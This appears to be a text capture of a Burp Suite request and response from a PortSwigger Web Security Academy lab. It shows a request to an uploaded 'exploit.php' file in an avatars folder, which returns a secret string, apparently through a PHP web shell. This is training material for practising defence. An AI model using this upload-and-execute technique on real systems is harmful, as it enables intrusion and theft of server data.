 upload file × show file × +
Send Cancel < ▾ > ▾ Target: https://0a7700dc037243d1c025402900760030.web-security-academy.net
Request
Pretty Raw Hex \n ≡
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host: 0a7700dc037243d1c025402900760030.web-security-academy.net
3 Cookie: session=3rXAA9OguPgQwiYwZGIgPfnH79SYH3AH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a7700dc037243d1c025402900760030.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 09:24:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 EUVz15Y6c5MIvPkUxJZm5VGUSGwkfsIE